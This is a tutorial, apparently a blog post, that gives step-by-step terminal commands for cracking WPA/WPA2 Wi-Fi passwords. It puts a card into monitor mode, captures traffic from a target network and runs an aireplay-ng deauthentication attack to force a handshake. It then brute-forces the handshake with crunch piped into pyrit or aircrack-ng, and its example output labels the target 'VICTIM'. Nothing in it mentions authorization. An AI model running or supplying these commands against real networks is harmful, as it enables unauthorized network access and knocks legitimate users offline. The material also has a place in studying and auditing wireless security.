(Please use this as an informative post. This method is obsolete as there are tools mentioned at the bottom of the post to automate this process.
Following this step by step could wind up failing your HDD due to the size of a file that can be made by crunch, please take time to thoroughly read through this before proceeding.
As a side note, aircrack can be hit & miss with correctly identifying a WPA Handshake).
Tools used:
- aircrack suite
- crunch
- pyrit
- wireless card capable of packet injection
To begin the process of cracking a WPA/WPA2 protected network, set the wireless card into monitor mode by using the following command in terminal. (This entire process will be done in terminal as root)
airmon-ng start wlan0you can check your wireless interface by running the command: iwconfig
This will create a new interface. As you can see in the picture below, the new interface is called wlan0mon

If there are processes that cause the wireless card to not be set into monitor mode, run the following in terminal.
airmon-ng check kill
airmon-ng wlan0monWait for airodump to display the targeted network. Once the network is shown, stop airodump and copy down the BSSID. If you are documenting the process, now is also a good time to take note of what channel the network is on as well as any STATION associated with the BSSID.
Now begin capturing files on the target network and write them to a file.
This can be done using the following command.
airodump-ng -c # --bssid XX:XX:XX:XX:XX:XX -w FILENAME wlan0monReplace # with the network channel, XX:XX:XX:XX:XX:XX with the MAC of the network, and FILENAME with whatever you’d like.
airodump should now be capturing files on the targeted network and fixed to the specified channel.
If you are having trouble fixing your interface to the specified channel, you may need to run the following code.
airodump-ng -c # --bssid XX:XX:XX:XX:XX:XX -w FILENAME --ignore-negative-one wlan0mon
Now capture a WPA handshake so that it can be cracked.
This can be done by waiting for a user to connect to the network or using a deauth attack via aireplay.
Since this is a tutorial, run a deauth attack against a specified STATION on the network.
To do this, run the following code in a separate terminal:

aireplay-ng --deauth 0 -a XX:XX:XX:XX:XX:XX -c XX:XX:XX:XX:XX:XX wlan0mon
replace -a XX:XX:XX:XX:XX:XX with the BSSID and -c XX:XX:XX:XX:XX:XX with the STATION associated with the BSSID. –deauth 0 means that it will run very quickly at an interval of 0 seconds. Run this for a few seconds and then stop it via ctrl+c.
An example of another command used to deauth is shown below.
If lucky, airodump should now say [ WPA XX:XX:XX:XX:XX:XX ]
where XX:XX:XX:XX:XX:XX is equal to the BSSID.
example from the top of airodump.

Now, if successful in capturing the handshake, stop airodump and begin cracking the file.
To be sure the handshake was captured, run the following in terminal.
aircrack-ng FILENAME-01.capReplace FILENAME with whatever you chose to name your file while running airodump.
If you are unsure, look in your home directory for the .cap file.
The output should look similar to this:
root@kali:~# aircrack-ng FILENAME-01.cap
Opening FILENAME-01.cap
Read XXXX packets.
# BSSID ESSID Encryption
1 XX:XX:XX:XX:XX:XX VICTIM WPA (1 handshake)Next use crunch to generate a word-list and pyrit to crack the file by using GPU power with the following command.
!!WARNING!! Crunch can take up an enormous amount of space and may cause your hdd to fail. Adjust the code to your needs !!WARNING!!
crunch 8 14 abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890 | pyrit -r FILENAME-01.cap -b XX:XX:XX:XX:XX:XX -i - attack_passthrough8 is used because of the minimum for WPA/WPA2 password length
14 can be changed to a higher or lower value.
FILENAME-01.cap if your specified file
-b XX:XX:XX:XX:XX:XX is the bssid
If you know the length of the pass word then you can enter X X
for example, if i knew the password was only 8 characters or numbers, I would use 8 8.
You can also shorten the amount of time spent cracking if you already know the password.
For example, if i were cracking the password a1b2c3d4 the following code could be used instead.
crunch 8 8 abcd1234 | pyrit -r FILENAME-01.cap -b XX:XX:XX:XX:XX:XX -i - attack_passthroughIf just using crunch to bruteforce the wifi network instead of a wordlist or dictionary attack, use the following command.
crunch min max charset -u | aircrack-ng -b [bssid] path to cap file -w-
Press enter to run the code and initiate a bruteforce attack. The following picture shows a successful bruteforce attack against the network used in this example.

This entire process can be automated with tools such as Reaver, wifite, & hashcat.
Online services are also available for cracking the handshake.
If you have any questions or comments regarding this process, please comment below.
~Joshua Hargrove

